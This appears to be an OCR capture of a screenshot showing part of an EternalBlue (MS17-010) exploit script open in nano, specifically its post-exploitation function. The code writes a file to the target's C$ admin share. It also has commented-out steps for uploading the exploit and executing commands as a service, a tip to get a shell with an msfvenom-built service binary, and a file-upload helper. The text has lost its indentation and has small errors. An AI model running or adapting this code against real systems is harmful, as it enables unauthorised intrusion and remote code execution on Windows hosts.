 GNU nano 4.5 eternalblue_exploit.py Modified
def smb_pwn(conn, arch):
smbConn = conn.get_smbconnection()
print('creating file c:\\pwned.txt on the target')
tid2 = smbConn.connectTree('C$')
fid2 = smbConn.createFile(tid2, '/pwned.txt')
smbConn.closeFile(tid2, fid2)
smbConn.disconnectTree(tid2)
#smb_send_file(smbConn, sys.argv[0], 'C', '/exploit.py')
#service_exec(conn, r'cmd /c copy c:\pwned.txt c:\pwned_exec.txt')
# Note: there are many methods to get shell over SMB admin session
# a simple method to get shell (but easily to be detected by AV) is
# executing binary generated by "msfvenom -f exe-service ..."
def smb_send_file(smbConn, localSrc, remoteDrive, remotePath):
with open(localSrc, 'rb') as fp:
smbConn.putFile(remoteDrive + '$', remotePath, fp.read)